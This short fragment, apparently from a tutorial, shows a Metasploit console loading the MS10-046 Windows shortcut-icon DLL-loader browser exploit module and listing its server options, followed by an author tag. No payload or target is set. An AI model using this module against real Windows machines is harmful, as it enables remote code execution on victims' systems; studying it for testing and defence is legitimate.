 msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not chan
ge)
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
UNCHOST no The host portion of the UNC path to provi
de to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
by-大榇哥